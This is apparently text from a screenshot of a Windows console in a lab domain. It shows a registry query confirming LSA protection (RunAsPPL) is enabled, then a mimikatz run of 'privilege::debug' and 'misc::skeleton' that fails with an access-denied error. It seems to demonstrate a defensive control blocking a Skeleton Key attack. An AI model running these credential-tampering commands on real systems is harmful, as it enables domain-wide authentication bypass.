 C:\Users\robert.baratheon\Downloads\mimikatz_trunk\x64>reg query HKLM\SYSTEM\CurrentControlSet\Control\Lsa /v "RunAsPPL"
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa
    RunAsPPL    REG_DWORD    0x1
C:\Users\robert.baratheon\Downloads\mimikatz_trunk\x64>mimikatz.exe "privilege::debug" "misc::skeleton" "exit"
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # misc::skeleton
ERROR kuhl_m_misc_skeleton ; OpenProcess (0x00000005)
mimikatz(commandline) # exit
Bye!